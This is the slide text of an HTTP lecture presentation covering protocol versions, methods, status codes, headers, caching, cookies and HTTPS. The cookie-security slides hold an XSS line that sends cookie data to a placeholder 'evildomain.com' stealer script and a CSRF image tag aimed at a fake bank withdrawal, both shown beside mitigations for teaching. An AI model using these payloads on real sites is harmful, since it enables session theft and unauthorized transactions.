Похожие презентации:
HTTP protocol
1.
HTTPНе Только Транспорт Разметки
2.
GeneralHTTP - (HyperText Transfer Protocol ) - is an application protocol for
distributed, collaborative, hypermedia information systems.
• Client - Server Protocol
• Request – Response model
• URI resource identification
3.
Client-Server + Request-Response4.
FunctionsHTTP is the foundation of data communication for the World Wide Web
• HTML docs
• Images
• Video
• SOAP, XML-RPC, WebDAV, etc
• Exchange of any type of data
5.
History• Proposal - 1991 by Tim Berners-Lee, CERN for document searching
• HTTP/0.9 published in 1992 ( how a client acquires a (hypertext) document
from an HTTP server, given an HTTP document address)
• HTTP/1.0 (May 1996, RFC 1945 officially introduced, expand the protocol
with extended operations, extended negotiation, richer meta-information,
tied with a security protocol which became more efficient by adding
additional methods and header fields)
• HTTP/1.1 (Reusing connections. RFC 2068 in January 1997, improvements
and updates under RFC 2616 in June 1999, June 2014 updated six-part
specs.)
• HTTP/2 was published as RFC 7540 in May 2015.
6.
HTTP/0.9: The One-Line Protocol1991, Berners-Lee
• Client request is a single ASCII character string.
• Client request is terminated by a carriage return (CRLF).
• Server response is an ASCII character stream.
• Server response is a hypertext markup language (HTML).
• Connection is terminated after the document transfer is complete.
7.
HTTP/0.9 telnet$> telnet google.com 80
Connected to 74.125.xxx.xxx
GET /about/
(hypertext response)
(connection closed)
8.
HTTP/1.0 Example$> telnet website.org 80
Connected to xxx.xxx.xxx.xxx
GET /rfc/rfc1945.txt HTTP/1.0 (2)
User-Agent: CERN-LineMode/2.15
libwww/2.17b3
Accept: */*
HTTP/1.0 200 OK (1)
Content-Type: text/plain
Content-Length: 137582
Expires: Thu, 01 Dec 1997 16:00:00
GMT
Last-Modified: Wed, 1 May 1996
12:45:26 GMT
Server: Apache 0.84
(plain-text response)
(connection closed)
9.
HTTP/1.0 FeaturesMay 1996, RFC 1945 by HTTP Working Group
• Mandatory version number
• Request may consist of multiple newline separated header fields.
• Response object is prefixed with a response status line.
• Response object has its own set of newline separated header fields.
• Response object is not limited to hypertext (type negotiation)
• The connection between server and client is closed after every
request.
• (content encoding, character set support, multipart types,
authorization, caching, proxy behaviors, date formats, and more)
10.
HTTP/1.1: Internet Standard• January 1997 - RFC 2068
• June of 1999 - RFC 2616
The HTTP/1.1 standard resolved a lot of the protocol ambiguities found
in earlier versions and introduced a number of critical performance
optimizations: keepalive connections, chunked encoding transfers,
byte-range requests, additional caching mechanisms, transfer
encodings, and request pipelining.
11.
HTTP/1.1 Example #1$> telnet website.org 80
Connected to xxx.xxx.xxx.xxx
GET /index.html HTTP/1.1
Host: website.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_4)...
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __qca=P0-800083390...
12.
HTTP/1.1 Example #2HTTP/1.1 200 OK
Server: nginx/1.0.11
Connection: keep-alive
Content-Type: text/html;
charset=utf-8
Via: HTTP/1.1 GWA
Date: Wed, 25 Jul 2012 20:23:35
GMT
Expires: Wed, 25 Jul 2012 20:23:35
GMT
Cache-Control: max-age=0, no-cache
Transfer-Encoding: chunked
100
<!doctype html>
(snip)
100
(snip)
0
13.
HTTP/1.1 Example #3GET /favicon.ico HTTP/1.1
Host: www.website.org
User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_7_4)... (snip)
Accept: */*
Referer: http://website.org/
Connection: close
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf8;q=0.7,*;q=0.3
Cookie: __qca=P0-800083390... (snip)
HTTP/1.1 200 OK
Server: nginx/1.0.11
Content-Type: image/x-icon
Content-Length: 3638
Connection: close
Cache-Control: max-age=315360000
Accept-Ranges: bytes
Date: Sat, 21 Jul 2012 21:35:22 GMT
Expires: Thu, 31 Dec 2037 23:55:55 GMT
Etag: W/PSA-GAu26oXbDi
(icon data)
(connection closed)
14.
HTTP is an application layer protocol15.
HTTP FeaturesPros
Cons
• Simple
• Extensible
• Popular
• Open
• Chatty
• Stateless
16.
URIhttp://www.groovy-lang.org/documentation.html
http – scheme (HTTP protocol)
www.groovy-lang.org – domain
documentation.html – resource
<scheme>://<user>:<password>@<host>:<port>/<path>;<p
arams>?<query>#<frag>
17.
Query Strings• http://www.joes-hardware.com/inventorycheck.cgi?item=12731
• http://www.joeshardware.com/inventorycheck.cgi?item=12731&color=blue
Fragment:
http://www.joes-hardware.com/tools.html#drills
18.
Encoding MechanismsThe encoding simply represents the unsafe character by an "escape"
notation, consisting of a percent sign (%) followed by two hexadecimal
digits that represent the ASCII code of the character.
Character
ASCII code
Example URL
~
126 (0x7E)
http://www.joes-hardware.com/%7Ejoe
SPACE
32 (0x20)
http://www.joes-hardware.com/more%20tools.html
%
37 (0x25)
http://www.joes-hardware.com/100%25satisfaction.html
19.
HTTP Request-Response StructureRequest
Response
GET (1) /learn.html HTTP/1.1 (2)
Host: groovy-lang.org
HTTP/1.1 200 (3) OK (4)
Cache-Control: max-age=0, nocache, must-revalidate
Connection: Keep-Alive (5)
<!DOCTYPE html>
...
</html> (6)
20.
General StructureRequest
Response
<METHOD> <URL> HTTP/<x.x>
[<General Headers>]
[<Request Headers>]
[<Entity Headers>]
HTTP/<x.x> <Status Code> <Descr>
[<General Headers>]
[<Response Headers>]
[<Entity Headers>]
[<Request Body>]
[<Response Body>]
21.
Message Syntax #1• Method - The action that the client wants the server to
perform on the resource. It is a single word, like "GET,"
"HEAD," or "POST“.
• request-URL - A complete URL naming the requested
resource, or the path component of the URL.
• Version - The version of HTTP that the message is using.
22.
Message Syntax #2• status-code - A three-digit number describing what
happened during the request
• Headers - Zero or more headers, each of which is a name,
followed by a colon (:), followed by optional whitespace,
followed by a value, followed by a CRLF.
• entity-body - The entity body contains a block of arbitrary
data. Not all messages contain entity bodies, so sometimes a
message terminates with a bare CRLF.
23.
HTTP MethodsMethod
Description
Message body?
GET
Get a document from the server
No
HEAD
Get just the headers for a document from the server.
No
POST
Send data to the server for processing.
Yes
PUT
Store the body of the request on the server.
Yes
TRACE
Trace the message through proxy servers to the
server.
No
OPTIONS
Determine what methods can operate on a server.
No
DELETE
Remove a document from the server.
No
24.
IdempotencyIdempotency is the property of
certain operations in mathematics and computer science, that can be
applied multiple times without changing the result beyond the initial
application.
• a = a + 0 = (a + 0) + 0 = …
• a = a x 1 = (a x 1) x 1= …
25.
Comparison GET and POST #1GET
/test.html?name1=value1&name2=value2
POST /test/demo_form.asp HTTP/1.1
Host: w3schools.com
name1=value1&name2=value2
26.
GETPOST
BACK button/Reload
Harmless
Data will be re-submitted
Bookmarked
Can be bookmarked
Cannot be bookmarked
Cached
Can be cached
Not cached
Encoding type
application/x-www-formurlencoded
application/x-www-formurlencoded or multipart/form-data.
History
Parameters remain in browser
history
Parameters are not saved in
browser history
Restrictions on data length
maximum URL length is 2048
characters
No restrictions
Restrictions on data type
Only ASCII characters allowed
No restrictions. Binary data is also
allowed
Security
less secure
a little safer
Visibility
Data is visible to everyone in the
URL
Data is not displayed in the URL
27.
Status codesOverall range
Defined range
Category
100-199
100-101
Informational
200-299
200-206
Successful
300-399
300-305
Redirection
400-499
400-415
Client error
500-599
500-505
Server error
28.
HTTP Codes 1xx Informational (>=HTTP/1.1)• 100 Continue Server has received the request headers, and that the
client should proceed to send the request
• 101 Switching Protocols requester has asked the server to switch
protocols and the server is acknowledging that it will do so.
(>=HTTP/1.1)
• 102 Processing
29.
HTTP Codes 2xx SuccessAction requested by the client was received, understood, accepted
and processed successfully.
• 200 OK Standard response for successful HTTP requests
• 201 Created The request has been fulfilled and resulted in a new resource
being created
• 202 Accepted The request has been accepted for processing, but the
processing has not been completed
• 203 Non-Authoritative Information
• 204 No Content
30.
HTTP Codes 3xxThis class of status code indicates the client must take additional action
to complete the request. Many of these status codes are used in URL
redirection
301 Moved Permanently - This and all future requests should be
directed to the given URI
302 Found, 302 Moved Temporarily
304 Not Modified Indicates that the resource has not been modified
since the version specified by the request headers If-Modified-Since or
If-None-Match
307 Temporary Redirect
31.
HTTP Codes 4xxThe 4xx class of status code is intended for cases in which the client seems to
have erred.
400 Bad Request - The server cannot or will not process the request due to
something that is perceived to be a client error
401 Unauthorized The response must include a WWW-Authenticate header
field containing a challenge applicable to the requested resource
403 Forbidden The request was a valid request, but the server is refusing to
respond to it
404 Not Found The requested resource could not be found but may be
available again in the future
405 Method Not Allowed - A request was made of a resource using a
request method not supported by that resource;
32.
HTTP Codes 5xxThe server failed to fulfill an apparently valid request
500 Internal Server Error - A generic error message, given when an
unexpected condition was encountered and no more specific message
is suitable
501 Not Implemented - The server either does not recognize the
request method
502 Bad Gateway
503 Service Unavailable - The server is currently unavailable
33.
HTTP Headers34.
Headers classification• General headers
• Request headers
• Response headers
• Entity headers
• Extension headers
35.
Request Headers #1Header
Description
Example
Host
Gives the hostname and port of the server to
which the request is being sent
Host: groovy-lang.org
Referer
Provides the URL of the document that
contains the current request URI
Referer: http://groovylang.org/documentation.html
User-Agent
Tells the server the name of the application
making the request
User-Agent: Mozilla/5.0 (X11; Linux i686;
rv:2.0.1) Gecko/20100101 Firefox/4.0.1
Accept
Media types that are acceptable
Accept: text/plain
Accept-Charset
Character sets that are acceptable
Accept-Charset: utf-8
Accept-Encoding List of acceptable encodings. See HTTP
compression.
Accept-Encoding: gzip, deflate
36.
Request Headers #2Header
Description
Example
Authorization
Authentication credentials for HTTP
authentication
Authorization: Basic
QWxhZGRpbjpvcGVuIHNlc2FtZQ==
Connection
Control options for the current connection and
list of hop-by-hop request fields
Connection: keep-alive
Content-Type
MIME-Type of the body. Here used for POSTand PUT-operations.
Content-Type: application/x-www-formurlencoded
If-ModifiedSince
Allows a 304 Not Modified to be returned if
content is unchanged
If-Modified-Since: Sat, 29 Oct 1994
19:43:31 GMT
If-None-Match
Allows a 304 Not Modified to be returned if
ETag is equal
If-None-Match: "686897696a7c876b7e"
Cookie
Used by clients to pass a token to the server
Cookie: user-token=h12asd-1231-da23
37.
Response Headers #1Header
Description
Example
Access-Control-Allow-Origin
Specifying which web sites can participate
in cross-origin resource sharing
Access-Control-Allow-Origin: *
Allow
Valid actions for a specified resource. To
be used for a 405 Method not allowed
Allow: GET, HEAD
Cache-Control
Tells all caching mechanisms from server
to client whether they may cache this
object. It is measured in seconds
Cache-Control: max-age=3600
Connection
Control options for the current connection
and list of hop-by-hop response fields
Connection: close
Content-Encoding
The type of encoding used on the data.
Content-Encoding: gzip
Content-Length
The length of the response body
in octets (8-bit bytes)
Content-Length: 348
Content-Range
Where in a full body message this partial
message belongs
Content-Range: bytes 2101047021/47022
38.
Response Headers #2Header
Description
Example
Content-Type
The MIME type of this content
Content-Type: text/html;
charset=utf-8
Date
The date and time that the message was
originated
Date: Tue, 15 Nov 1994 08:12:31
GMT
ETag
An identifier for a specific version of a resource, ETag:
often a message digest
"737060cd8c284d8af7ad3082f209
582d"
Expires
Gives the date/time after which the response is
considered stale
Expires: Thu, 01 Dec 1994 16:00:00
GMT
Last-Modified
The last modified date for the requested object
Last-Modified: Tue, 15 Nov 1994
12:45:26 GMT
Location
Used in redirection, or when a new resource
has been created.
Location:
http://www.w3.org/pub/WWW/Pe
ople.html
39.
Response Headers #3Header
Description
Example
Set-Cookie
An HTTP cookie
Set-Cookie: UserID=JohnDoe; MaxAge=3600; Version=1
Transfer-Encoding
The form of encoding used to safely transfer the
entity to the user
Transfer-Encoding: chunked
WWW-Authenticate
Indicates the authentication scheme that should
be used to access the requested entity.
WWW-Authenticate: Basic
40.
Transfer-Encoding: chunkedHTTP/1.1 200 OK
Transfer-Encoding: chunked
Trailer: Content-MD5
…
1000
<!DOCTYPE HTML>
…
256
<img src=“http://www.some-pictures.com/p.png” />
…
0
Content-MD5: ijaosijdoiajiojeoqije12313
41.
Connection: keep-alive42.
Pipelining43.
Pipelining Restrictions• HTTP clients should not pipeline until they are sure the connection is
persistent.
• HTTP responses must be returned in the same order as the requests.
• HTTP clients must be prepared for the connection to close at any time
and be prepared toredo any pipelined requests that did not finish
• HTTP clients should not pipeline requests that have side effects
44.
HTTP Proxy45.
HTTP ProxyProxy is a server (a computer system or an application) that acts as
an intermediary for requests from clients seeking resources from other
servers.
Functions:
• Monitoring and filtering
• Improving performance
• Accessing services anonymously
• Security
46.
HTTP Caching47.
Bandwidth-imposed transfer time delaysLarge HTML
(15KB)
JPEG (40KB)
Large JPEG
(150KB)
Large file
(5MB)
Dialup modem
(56Kbit/sec)
2.19
5.85
21.94
748.98
DSL (256
Kbit/sec)
.48
1.28
4.80
163.84
T1 (1.4 Mbit/sec)
.09
.23
.85
29.13
Slow Ethernet
(10 Mbit/sec)
.01
.03
.12
4.19
DS3 (45
Mbit/sec)
.00
.01
.03
.93
Fast Ethernet
(100
Mbit/sec)
.00
.00
.01
.42
48.
HTTP Caching Functions• Reduce redundant data transfers, saving you money in network
charges
• Reduce network bottlenecks. Pages load faster without more
bandwidth
• Reduce demand on origin servers. Servers reply faster and avoid
overload
• Reduce distance delays, because pages load slower from farther away
49.
50.
Document Expiration• Expires: Fri, 05 Jul 2002, 06:00:00 GMT (HTTP/1.0+)
• Cache-Control: max-age=484200 (HTTP/1.1)
51.
Expiration headers exampleExpires
Cache-Control
HTTP/1.1 200 OK
Date: Sat, 29 Jun 2002, 14:30:00
GMT
Content-type: text/plain
Content-length: 4
Expires: Fri, 05, Jul 2002, 06:00:006
GMT
HTTP/1.1 200 OK
Date: Sat, 29 Jun 2002, 14:30:00
GMT
Content-type: text/plain
Content-length: 4
Cache-Control: max-age=3600
JAVA
JAVA
52.
Cache GET request flowchart53.
Revalidation with Conditional Methods•If-Modified-Since
•If-None-Match
54.
If-Modified-SincePerform the requested method if the document has
been modified since the specified date. This is used in
conjunction with the Last-Modified server response
header, to fetch content only if the content has been
modified from the cached version.
55.
If-Modified-Since Success RevalidationRequest
Response
GET /some-page.html HTTP/1.1
GET /some-page.html HTTP/1.1
If-Modified-Since: Sat, 29 Jun 2002,
14:29:00 GMT
HTTP/1.1 200 OK
Last-Modified: Sat, 29 Jun 2002,
14:29:00 GMT
HTTP/1.1 304 Not Modified
Date: Wed, 03 Jul 2002, 19:18:55 GMT
Expires: Fri, 05 Jul 2002, 14:30:00 GMT
56.
If-Modified-Since Failed RevalidationRequest
Response
GET /some-page.html HTTP/1.1
If-Modified-Since: Sat, 29 Jun 2002,
14:29:00 GMT
HTTP/1.1 200 OK
Date: Fri, 05 Jul 2002, 17:54:40 GMT
Content-type: text/plain
Content-length: 11
Expires: Fri, 05 Jul 2002, 14:30:00 GMT
Last-Modified: Sat, 31 Jun 2002, 14:29:00
GMT
Hello there
57.
If-None-Match: Entity Tag Revalidation• Some documents may be rewritten periodically (e.g., from a background
process) but actually often contain the same data. The modification dates
will change, even though the content hasn't.
• Some documents may have changed, but only in ways that aren't
important enough to warrant caches worldwide to reload the data (e.g.,
spelling or comment changes).
• Some servers cannot accurately determine the last modification dates of
their pages.
• For servers that serve documents that change in sub-second intervals (e.g.
real-time monitors), the one-second granularity of modification dates
might not be adequate.
58.
If-None-Match ExampleRequest
Response
GET /some-page.html HTTP/1.1
If-None-Match: “1.2”
HTTP/1.1 304 Not Modified
Date: Wed, 03 Jul 2002, 19:18:25 GMT
ETag: “1.2”
Expires: Fri, 05 Jul 2002, 06:00:00 GMT
59.
Controlling CachabilitySince HTTP/1.1
• Cache-Control: no-cache
• Cache-Control: no-store
• Cache-Control: must-revalidate
• Cache-Control: public
• Cache-Control: private
60.
HTTP Caching Example61.
HTTP Cookie62.
HTTP Cookie. BasicAn HTTP cookie is a small piece of data sent from a website and stored
in the user's web browser while the user is browsing it.
• Plain text (No executable code)
• Attributes (Value, Expires, Domain, Path)
• Size restrictions(4097 characters/50 cookies per domain)
63.
Cookie: The Personal Touch• Personal greetings
• Targeted recommendations
• Administrative information on file(credit cards, etc)
• Session tracking
64.
Type of Cookies•Session cookies
•Persistent cookies
65.
Cookie creation #0HTTP Headers: Set-Cookie && Cookie
Response header:
Set-Cookie: key=value; expires=date; path=/; domain=.example.org
Request Header:
Cookie: key=value
66.
Cookie creation #1Request
GET /index.html HTTP/1.1
Host: www.groovy-lang.org
GET /learn.html HTTP/1.1
Host: www.groovy-lang.org
Cookie: lang=groovy
Accept: */*
Response
HTTP/1.1 200 OK
Content-type: text/html
Set-Cookie: lang=groovy
67.
Cookie FormatSet-Cookie: name=value [; expires=date] [; path=path]
[;domain=domain] [; secure]
68.
Cookie Attributes• Key/Value
• Expires (Wdy, DD Mon YYYY HH:MM:SS GMT)
• Domain (“google.com”)
• Path (/orders, /)
• Version (Not used but mandatory by RFC 2965)
• HttpOnly
• Secure (SSL)
Parameters that determine cookie uniqueness:
Key-Domain-Path
69.
Cookie Example #1Set-Cookie: session-id=“002-1145265-8016838”;
domain=.site.com; path=/order;
expires=Wed, 25 Feb 2026 17:40:41 GMT
secure; http-only
70.
Cookie Removal• Session cookies are removed when the session is over
(browser is closed).
• Persistent cookies are removed when the expiration date
and time have been reached.
• If the browser’s cookie limit is reached, then cookies will be
removed to make room for the most recently created cookie
71.
Cookies in JavaScript• Can access cookie by using document.cookie (You can set only 1 value by ‘=‘
operator)
• Can’t access attributes like domain, path, expiration date or secure
flag
document.cookie = “foo=bar";
document.cookie = “bar=foo;
expires=Fri, 31 Dec 9999 23:59:59 GMT";
72.
Cookie Security• XSS
• CSRF(cross-site request forgery)
73.
XSS(new Image()).src = "http://www.evildomain.com/cookiestealer.php?cookie=" +
cookie.domain;
• Don’t include JavaScript from untrusted domains.
• Filter out HTML from all user input or otherwise
sanitize the input
74.
CSRF(Cross-site request forgery)Мэллори: Привет, Алиса! Посмотри, какой милый котик:
<img
src="http://bank.example.com/withdraw?account=Alice&a
mount=1000000&for=Mallory">
• Require confirmation for any sensitive action.
• Cookies that validate users in systems with sensitive data
should have a short expiration time.
• Require validation not just with cookies, but also by
referrer and/or request type (POST instead of GET).
75.
Cookie drawbacks• Inaccurate identification
• Inconsistent state on client and server
• Inconsistent support by devices
• Security issues
76.
Alternatives to Cookie• IP address
• URL (query string)
• Hidden form fields
• HTTP authentication (basic and digest authentication)
• ETag
• Web storage( local storage and session storage)
• Cache (var userId = 3243242;)
77.
HTTP Basic Authentication78.
Basic authentication headersChallenge/Response Header syntax
Challenge (server to
client)
WWW-Authenticate: Basic realm=quoted-realm
Response (client to
server)
Authorization: Basic base64-username-andpassword
79.
HTTPS80.
HTTPS• Secure form of HTTP
• 443 port by default
• Scheme https://
• SSL(TLS) - Secure Sockets Layer (Transport Layer
Security)
81.
HTTPS OSIHTTP
SSL or TLS
Application Layer
Security Layer
TCP
Transport Layer
IP
Network Layer
Network Intefaces
Data link layer
82.
Digital Cryptography• Ciphers - Algorithms for encoding text to make it unreadable to
voyeurs
• Keys - Numeric parameters that change the behavior of ciphers
• Symmetric-key cryptosystems - Algorithms that use the same key for
encoding and decoding
• Asymmetric-key cryptosystems - Algorithms that use different keys
for encoding and decoding
• Digital signatures - Checksums that verify that a message has not
been forged or tampered with
83.
Cipher example #184.
Cipher example #2Source: MEET ME AT THE PIER AT MIDNIGHT
CipherText: PHHW PH DW WKH DW SLHU DW PLGQLJKW
85.
Key Length and Enumeration Attacks• Encoding and Decoding algorithms are public knowledge
• Enumeration attack
• 8-bit - 256 possible keys
• 128-bit - 262,000,000,000,000,000,000,000,000,000,000,000,000
possible keys
86.
Public-Key Cryptography87.
Cryptographic Explanation Image88.
Cryptographic Explanation Math• Alice and Bob agree to use a modulus p = 23 and base g = 5 (which is
a primitive root modulo 23).
• Alice chooses a secret integer a = 6, then sends Bob A = ga mod p
• A = 56 mod 23 = 8
• Bob chooses a secret integer b = 15, then sends Alice B = gb mod p
• B = 515 mod 23 = 19
• Alice computes s = Ba mod p
• s = 196 mod 23 = 2
• Bob computes s = Ab mod p
• s = 815 mod 23 = 2
• Alice and Bob now share a secret (the number 2).
89.
90.
HTTP/2• Based on SPDY
• Published as RFC 7540 in May 2015
• Supported by Chrome, Opera, Firefox, Internet Explorer
11, Safari, Amazon Silk and Edge browsers
• According to W3Techs , as of January 2016 6.3% of the top 10 million
websites supported HTTP/2
91.
HTTP/2 Features• Protocol negotiation mechanism
• High-level compatibility with HTTP/1.1
• Data compression of HTTP headers
• Server push technologies
• Pipelining of requests
• Fixing the head-of-line blocking problem in HTTP 1.x
• Multiplexing multiple requests over a single TCP connection
• Binary
92.
Related materials• HTTP: The Definitive Guide by David Gourley
• RFC 1945, RFC 2616, RFC 7540
• https://developers.google.com/web/fundamentals/perform
ance/
• High Performance Browser Networking by Ilya Grigorik
93.
Questions• What is HTTP?
• What contains HTTP request?
• What contains HTTP response?
• Popular Status Codes, Methods, HTTP Headers
• What is HTTP-Cookie?
• What purpose of HTTP-Caching? Caching Headers?
• What is HTTPs?



































